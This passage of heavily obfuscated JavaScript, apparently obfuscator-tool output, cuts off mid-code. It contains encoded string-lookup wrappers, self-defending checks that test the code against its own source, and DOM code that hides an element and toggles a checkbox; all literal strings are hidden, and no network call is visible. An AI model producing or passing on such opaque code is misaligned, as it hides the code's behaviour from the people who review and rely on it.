_0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function 